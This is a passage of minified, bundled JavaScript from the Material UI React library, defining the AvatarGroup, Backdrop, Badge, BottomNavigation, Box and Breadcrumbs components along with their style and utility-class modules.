${(e.vars||e).palette.background.default}`,boxSizing:"content-box",marginLeft:-8,"&:last-child":{marginLeft:0}},display:"flex",flexDirection:"row-reverse"})),O=(0,s.default)(f.default,{name:"MuiAvatarGroup",slot:"Avatar",overridesResolver:(e,t)=>t.avatar})(({theme:e})=>({border:`2px solid ${(e.vars||e).palette.background.default}`,boxSizing:"content-box",marginLeft:-8,"&:last-child":{marginLeft:0}})),j=l.forwardRef(function(e,t){var r;let n=(0,c.default)({props:e,name:"MuiAvatarGroup"}),{children:u,className:s,component:f="div",componentsProps:d={},max:y=5,slotProps:v={},spacing:j="medium",total:P,variant:w="circular"}=n,M=(0,o.default)(n,b),x=y<2?2:y,k=(0,a.default)({},n,{max:y,spacing:j,component:f,variant:w}),_=m(k),C=l.Children.toArray(u).filter(e=>l.isValidElement(e)),S=P||C.length;S===x&&(x+=1),x=Math.min(S+1,x);let R=Math.min(C.length,x-1),W=Math.max(S-x,S-R,0),$=j&&void 0!==g[j]?g[j]:-j,E=null!=(r=v.additionalAvatar)?r:d.additionalAvatar;return(0,p.jsxs)(h,(0,a.default)({as:f,ownerState:k,className:(0,i.default)(_.root,s),ref:t},M,{children:[W?(0,p.jsxs)(O,(0,a.default)({ownerState:k,variant:w},E,{className:(0,i.default)(_.avatar,null==E?void 0:E.className),style:(0,a.default)({marginLeft:$},null==E?void 0:E.style),children:["+",W]})):null,C.slice(0,R).reverse().map((e,t)=>l.cloneElement(e,{className:(0,i.default)(e.props.className,_.avatar),style:(0,a.default)({marginLeft:t===R-1?void 0:$},e.props.style),variant:e.props.variant||w}))]}))});t.default=j},57011:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAvatarGroupUtilityClass=function(e){return(0,a.default)("MuiAvatarGroup",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAvatarGroup",["root","avatar"]);t.default=l},590:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={avatarGroupClasses:!0};Object.defineProperty(t,"avatarGroupClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(25308)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(57011));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},3520:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(89166)),d=r(92473),p=r(57437);let b=["children","className","component","components","componentsProps","invisible","open","slotProps","slots","TransitionComponent","transitionDuration"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,invisible:r}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"invisible"]},d.getBackdropUtilityClass,t)},g=(0,s.default)("div",{name:"MuiBackdrop",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.invisible&&t.invisible]}})(({ownerState:e})=>(0,a.default)({position:"fixed",display:"flex",alignItems:"center",justifyContent:"center",right:0,bottom:0,top:0,left:0,backgroundColor:"rgba(0, 0, 0, 0.5)",WebkitTapHighlightColor:"transparent"},e.invisible&&{backgroundColor:"transparent"})),m=l.forwardRef(function(e,t){var r,n,l;let u=(0,c.default)({props:e,name:"MuiBackdrop"}),{children:s,className:d,component:y="div",components:m={},componentsProps:h={},invisible:O=!1,open:j,slotProps:P={},slots:w={},TransitionComponent:M=f.default,transitionDuration:x}=u,k=(0,o.default)(u,b),_=(0,a.default)({},u,{component:y,invisible:O}),C=v(_),S=null!=(r=P.root)?r:h.root;return(0,p.jsx)(M,(0,a.default)({in:j,timeout:x},k,{children:(0,p.jsx)(g,(0,a.default)({"aria-hidden":!0},S,{as:null!=(n=null!=(l=w.root)?l:m.Root)?n:y,className:(0,i.default)(C.root,d,null==S?void 0:S.className),ownerState:(0,a.default)({},_,null==S?void 0:S.ownerState),classes:C,ref:t,children:s}))}))});t.default=m},92473:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getBackdropUtilityClass=function(e){return(0,a.default)("MuiBackdrop",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiBackdrop",["root","invisible"]);t.default=l},84518:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={backdropClasses:!0};Object.defineProperty(t,"backdropClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(3520)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(92473));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},55575:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=h(r(2265));n(r(74275));var i=n(r(86759)),u=r(62969),s=r(53102),c=r(75063),f=r(47856),d=n(r(24075)),p=n(r(57859)),b=n(r(39411)),y=h(r(54754)),v=r(57437);let g=["anchorOrigin","className","classes","component","components","componentsProps","children","overlap","color","invisible","max","badgeContent","slots","slotProps","showZero","variant"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{color:t,anchorOrigin:r,invisible:n,overlap:o,variant:a,classes:l={}}=e,i={root:["root"],badge:["badge",a,n&&"invisible",`anchorOrigin${(0,b.default)(r.vertical)}${(0,b.default)(r.horizontal)}`,`anchorOrigin${(0,b.default)(r.vertical)}${(0,b.default)(r.horizontal)}${(0,b.default)(o)}`,`overlap${(0,b.default)(o)}`,"default"!==t&&`color${(0,b.default)(t)}`]};return(0,s.unstable_composeClasses)(i,y.getBadgeUtilityClass,l)},j=(0,d.default)("span",{name:"MuiBadge",slot:"Root",overridesResolver:(e,t)=>t.root})({position:"relative",display:"inline-flex",verticalAlign:"middle",flexShrink:0}),P=(0,d.default)("span",{name:"MuiBadge",slot:"Badge",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.badge,t[r.variant],t[`anchorOrigin${(0,b.default)(r.anchorOrigin.vertical)}${(0,b.default)(r.anchorOrigin.horizontal)}${(0,b.default)(r.overlap)}`],"default"!==r.color&&t[`color${(0,b.default)(r.color)}`],r.invisible&&t.invisible]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"flex",flexDirection:"row",flexWrap:"wrap",justifyContent:"center",alignContent:"center",alignItems:"center",position:"absolute",boxSizing:"border-box",fontFamily:e.typography.fontFamily,fontWeight:e.typography.fontWeightMedium,fontSize:e.typography.pxToRem(12),minWidth:20,lineHeight:1,padding:"0 6px",height:20,borderRadius:10,zIndex:1,transition:e.transitions.create("transform",{easing:e.transitions.easing.easeInOut,duration:e.transitions.duration.enteringScreen})},"default"!==t.color&&{backgroundColor:(e.vars||e).palette[t.color].main,color:(e.vars||e).palette[t.color].contrastText},"dot"===t.variant&&{borderRadius:4,height:8,minWidth:8,padding:0},"top"===t.anchorOrigin.vertical&&"right"===t.anchorOrigin.horizontal&&"rectangular"===t.overlap&&{top:0,right:0,transform:"scale(1) translate(50%, -50%)",transformOrigin:"100% 0%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(50%, -50%)"}},"bottom"===t.anchorOrigin.vertical&&"right"===t.anchorOrigin.horizontal&&"rectangular"===t.overlap&&{bottom:0,right:0,transform:"scale(1) translate(50%, 50%)",transformOrigin:"100% 100%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(50%, 50%)"}},"top"===t.anchorOrigin.vertical&&"left"===t.anchorOrigin.horizontal&&"rectangular"===t.overlap&&{top:0,left:0,transform:"scale(1) translate(-50%, -50%)",transformOrigin:"0% 0%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(-50%, -50%)"}},"bottom"===t.anchorOrigin.vertical&&"left"===t.anchorOrigin.horizontal&&"rectangular"===t.overlap&&{bottom:0,left:0,transform:"scale(1) translate(-50%, 50%)",transformOrigin:"0% 100%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(-50%, 50%)"}},"top"===t.anchorOrigin.vertical&&"right"===t.anchorOrigin.horizontal&&"circular"===t.overlap&&{top:"14%",right:"14%",transform:"scale(1) translate(50%, -50%)",transformOrigin:"100% 0%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(50%, -50%)"}},"bottom"===t.anchorOrigin.vertical&&"right"===t.anchorOrigin.horizontal&&"circular"===t.overlap&&{bottom:"14%",right:"14%",transform:"scale(1) translate(50%, 50%)",transformOrigin:"100% 100%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(50%, 50%)"}},"top"===t.anchorOrigin.vertical&&"left"===t.anchorOrigin.horizontal&&"circular"===t.overlap&&{top:"14%",left:"14%",transform:"scale(1) translate(-50%, -50%)",transformOrigin:"0% 0%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(-50%, -50%)"}},"bottom"===t.anchorOrigin.vertical&&"left"===t.anchorOrigin.horizontal&&"circular"===t.overlap&&{bottom:"14%",left:"14%",transform:"scale(1) translate(-50%, 50%)",transformOrigin:"0% 100%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(-50%, 50%)"}},t.invisible&&{transition:e.transitions.create("transform",{easing:e.transitions.easing.easeInOut,duration:e.transitions.duration.leavingScreen})})),w=l.forwardRef(function(e,t){var r,n,l,s,d,b;let y=(0,p.default)({props:e,name:"MuiBadge"}),{anchorOrigin:m={vertical:"top",horizontal:"right"},className:h,component:w,components:M={},componentsProps:x={},children:k,overlap:_="rectangular",color:C="default",invisible:S=!1,max:R=99,badgeContent:W,slots:$,slotProps:E,showZero:T=!1,variant:D="standard"}=y,I=(0,o.default)(y,g),{badgeContent:A,invisible:L,max:N,displayValue:B}=(0,c.useBadge)({max:R,invisible:S,badgeContent:W,showZero:T}),Z=(0,u.usePreviousProps)({anchorOrigin:m,color:C,overlap:_,variant:D,badgeContent:W}),z=L||null==A&&"dot"!==D,{color:F=C,overlap:U=_,anchorOrigin:V=m,variant:H=D}=z?Z:y,G="dot"!==H?B:void 0,q=(0,a.default)({},y,{badgeContent:A,invisible:z,max:N,displayValue:G,showZero:T,anchorOrigin:V,color:F,overlap:U,variant:H}),K=O(q),X=null!=(r=null!=(n=null==$?void 0:$.root)?n:M.Root)?r:j,Y=null!=(l=null!=(s=null==$?void 0:$.badge)?s:M.Badge)?l:P,J=null!=(d=null==E?void 0:E.root)?d:x.root,Q=null!=(b=null==E?void 0:E.badge)?b:x.badge,ee=(0,f.useSlotProps)({elementType:X,externalSlotProps:J,externalForwardedProps:I,additionalProps:{ref:t,as:w},ownerState:q,className:(0,i.default)(null==J?void 0:J.className,K.root,h)}),et=(0,f.useSlotProps)({elementType:Y,externalSlotProps:Q,ownerState:q,className:(0,i.default)(K.badge,null==Q?void 0:Q.className)});return(0,v.jsxs)(X,(0,a.default)({},ee,{children:[k,(0,v.jsx)(Y,(0,a.default)({},et,{children:G}))]}))});t.default=w},54754:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getBadgeUtilityClass=function(e){return(0,a.default)("MuiBadge",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiBadge",["root","badge","dot","standard","anchorOriginTopRight","anchorOriginBottomRight","anchorOriginTopLeft","anchorOriginBottomLeft","invisible","colorError","colorInfo","colorPrimary","colorSecondary","colorSuccess","colorWarning","overlapRectangular","overlapCircular","anchorOriginTopLeftCircular","anchorOriginTopLeftRectangular","anchorOriginTopRightCircular","anchorOriginTopRightRectangular","anchorOriginBottomLeftCircular","anchorOriginBottomLeftRectangular","anchorOriginBottomRightCircular","anchorOriginBottomRightRectangular"]);t.default=l},39381:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={badgeClasses:!0};Object.defineProperty(t,"badgeClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(55575)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(54754));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},46316:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));r(9176),n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(41357),d=r(57437);let p=["children","className","component","onChange","showLabels","value"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},f.getBottomNavigationUtilityClass,t)},v=(0,s.default)("div",{name:"MuiBottomNavigation",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>({display:"flex",justifyContent:"center",height:56,backgroundColor:(e.vars||e).palette.background.paper})),g=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiBottomNavigation"}),{children:n,className:u,component:s="div",onChange:f,showLabels:b=!1,value:g}=r,m=(0,a.default)(r,p),h=(0,o.default)({},r,{component:s,showLabels:b}),O=y(h);return(0,d.jsx)(v,(0,o.default)({as:s,className:(0,i.default)(O.root,u),ref:t,ownerState:h},m,{children:l.Children.map(n,(e,t)=>{if(!l.isValidElement(e))return null;let r=void 0===e.props.value?t:e.props.value;return l.cloneElement(e,{selected:r===g,showLabel:void 0!==e.props.showLabel?e.props.showLabel:b,value:r,onChange:f})})}))});t.default=g},41357:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getBottomNavigationUtilityClass=function(e){return(0,a.default)("MuiBottomNavigation",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiBottomNavigation",["root"]);t.default=l},24874:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={bottomNavigationClasses:!0};Object.defineProperty(t,"bottomNavigationClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(46316)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(41357));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},51376:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=v(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(30207));n(r(49517));var d=v(r(72631)),p=r(57437);let b=["className","icon","label","onChange","onClick","selected","showLabel","value"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let g=e=>{let{classes:t,showLabel:r,selected:n}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&!n&&"iconOnly",n&&"selected"],label:["label",!r&&!n&&"iconOnly",n&&"selected"]},d.getBottomNavigationActionUtilityClass,t)},m=(0,s.default)(f.default,{name:"MuiBottomNavigationAction",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.showLabel&&!r.selected&&t.iconOnly]}})(({theme:e,ownerState:t})=>(0,a.default)({transition:e.transitions.create(["color","padding-top"],{duration:e.transitions.duration.short}),padding:"0px 12px",minWidth:80,maxWidth:168,color:(e.vars||e).palette.text.secondary,flexDirection:"column",flex:"1"},!t.showLabel&&!t.selected&&{paddingTop:14},!t.showLabel&&!t.selected&&!t.label&&{paddingTop:0},{[`&.${d.default.selected}`]:{color:(e.vars||e).palette.primary.main}})),h=(0,s.default)("span",{name:"MuiBottomNavigationAction",slot:"Label",overridesResolver:(e,t)=>t.label})(({theme:e,ownerState:t})=>(0,a.default)({fontFamily:e.typography.fontFamily,fontSize:e.typography.pxToRem(12),opacity:1,transition:"font-size 0.2s, opacity 0.2s",transitionDelay:"0.1s"},!t.showLabel&&!t.selected&&{opacity:0,transitionDelay:"0s"},{[`&.${d.default.selected}`]:{fontSize:e.typography.pxToRem(14)}})),O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiBottomNavigationAction"}),{className:n,icon:l,label:u,onChange:s,onClick:f,value:d}=r,y=(0,o.default)(r,b),v=g(r);return(0,p.jsxs)(m,(0,a.default)({ref:t,className:(0,i.default)(v.root,n),focusRipple:!0,onClick:e=>{s&&s(e,d),f&&f(e)},ownerState:r},y,{children:[l,(0,p.jsx)(h,{className:v.label,ownerState:r,children:u})]}))});t.default=O},72631:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getBottomNavigationActionUtilityClass=function(e){return(0,a.default)("MuiBottomNavigationAction",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiBottomNavigationAction",["root","iconOnly","selected","label"]);t.default=l},62567:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={bottomNavigationActionClasses:!0};Object.defineProperty(t,"bottomNavigationActionClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(51376)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(72631));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},4115:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(56341);n(r(74275));var a=r(88817),l=r(50251),i=n(r(69937));let u=(0,l.createTheme)(),s=(0,o.createBox)({themeId:i.default,defaultTheme:u,defaultClassName:"MuiBox-root",generateClassName:a.unstable_ClassNameGenerator.generate});t.default=s},50423:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(4115))},94229:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712));(function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=d(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}})(r(2265)),n(r(74275));var l=r(56341),i=n(r(24075)),u=n(r(48640)),s=n(r(30207)),c=r(57437);let f=["slots","slotProps"];function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(d=function(e){return e?r:t})(e)}let p=(0,i.default)(s.default)(({theme:e})=>(0,a.default)({display:"flex",marginLeft:`calc(${e.spacing(1)} * 0.5)`,marginRight:`calc(${e.spacing(1)} * 0.5)`},"light"===e.palette.mode?{backgroundColor:e.palette.grey[100],color:e.palette.grey[700]}:{backgroundColor:e.palette.grey[700],color:e.palette.grey[100]},{borderRadius:2,"&:hover, &:focus":(0,a.default)({},"light"===e.palette.mode?{backgroundColor:e.palette.grey[200]}:{backgroundColor:e.palette.grey[600]}),"&:active":(0,a.default)({boxShadow:e.shadows[0]},"light"===e.palette.mode?{backgroundColor:(0,l.emphasize)(e.palette.grey[200],.12)}:{backgroundColor:(0,l.emphasize)(e.palette.grey[600],.12)})})),b=(0,i.default)(u.default)({width:24,height:16});t.default=function(e){let{slots:t={},slotProps:r={}}=e,n=(0,o.default)(e,f);return(0,c.jsx)("li",{children:(0,c.jsx)(p,(0,a.default)({focusRipple:!0},n,{ownerState:e,children:(0,c.jsx)(b,(0,a.default)({as:t.CollapsedIcon,ownerState:e},r.collapsedIcon))}))})}},52599:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=g(r(2265));r(9176),n(r(74275));var i=n(r(86759));r(62969);var u=r(47856),s=n(r(24075)),c=n(r(57859)),f=n(r(69050)),d=n(r(94229)),p=g(r(83396)),b=r(57437);let y=["children","className","component","slots","slotProps","expandText","itemsAfterCollapse","itemsBeforeCollapse","maxItems","separator"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],li:["li"],ol:["ol"],separator:["separator"]},p.getBreadcrumbsUtilityClass,t)},h=(0,s.default)(f.default,{name:"MuiBreadcrumbs",slot:"Root",overridesResolver:(e,t)=>[{[`& .${p.default.li}`]:t.li},t.root]})({}),O=(0,s.default)("ol",{name:"MuiBreadcrumbs",slot:"Ol",overridesResolver:(e,t)=>t.ol})({display:"flex",flexWrap:"wrap",alignItems:"center",padding:0,margin:0,listStyle:"none"}),j=(0,s.default)("li",{name:"MuiBreadcrumbs",slot:"Separator",overridesResolver:(e,t)=>t.separator})({display:"flex",userSelect:"none",marginLeft:8,marginRight:8}),P=l.forwardRef(function(e,t){var r,n;let s=(0,c.default)({props:e,name:"MuiBreadcrumbs"}),{children:f,className:p,component:v="nav",slots:g={},slotProps:P={},expandText:w="Show path",itemsAfterCollapse:M=1,itemsBeforeCollapse:x=1,maxItems:k=8,separator:_="/"}=s,C=(0,a.default)(s,y),[S,R]=l.useState(!1),W=(0,o.default)({},s,{component:v,expanded:S,expandText:w,itemsAfterCollapse:M,itemsBeforeCollapse:x,maxItems:k,separator:_}),$=m(W),E=(0,u.useSlotProps)({elementType:g.CollapsedIcon,externalSlotProps:P.collapsedIcon,ownerState:W}),T=l.useRef(null),D=l.Children.toArray(f).filter(e=>l.isValidElement(e)).map((e,t)=>(0,b.jsx)("li",{className:$.li,children:e},`child-${t}`));return(0,b.jsx)(h,(0,o.default)({ref:t,component:v,color:"text.secondary",className:(0,i.default)($.root,p),ownerState:W},C,{children:(0,b.jsx)(O,{className:$.ol,ref:T,ownerState:W,children:(r=S||k&&D.length<=k?D:x+M>=D.length?D:[...D.slice(0,x),(0,b.jsx)(d.default,{"aria-label":w,slots:{CollapsedIcon:g.CollapsedIcon},slotProps:{collapsedIcon:E},onClick:()=>{R(!0);let e=T.current.querySelector("a[href],button,[tabindex]");e&&e.focus()}},"ellipsis"),...D.slice(D.length-M,D.length)],n=$.separator,r.reduce((e,t,o)=>(o<r.length-1?e=e.concat(t,(0,b.jsx)(j,{"aria-hidden":!0,className:n,ownerState:W,children:_},`separator-${o}`)):e.push(t),e),[]))})}))});t.default=P},83396:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getBreadcrumbsUtilityClass=function(e){return(0,a.default)("MuiBreadcrumbs",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiBreadcrumbs",["root","ol","li","separator"]);t.default=l},19420:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={breadcrumbsClasses:!0};Object.defineProperty(t,"breadcrumbsClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(52599)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var 